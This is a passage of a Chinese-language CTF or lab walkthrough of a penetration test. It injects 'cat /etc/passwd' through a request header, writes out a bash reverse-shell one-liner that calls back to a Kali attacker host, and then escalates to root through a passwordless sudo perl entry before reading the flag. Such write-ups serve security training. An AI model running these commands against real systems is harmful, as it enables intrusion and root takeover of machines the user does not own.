

在文件头那里改成cat /etc/passwd

forward放包后看一下网页

可行,那直接把内容改成反弹shell去连接渗透机kali



1 | echo ‘bash -i>&/dev/tcp/192.168.55.128/2333 0>&1’ | bash |

连接成功

提权



直接sudo -l

/usr/bin/perl在运行的时候拥有root权限且不需要密码



利用perl进行反弹shell

获取到了root权限,提权成功



读取flag

至此,渗透结束。

在哪里存在,就在哪里绽放。不要因为难过,就忘了散发芳香。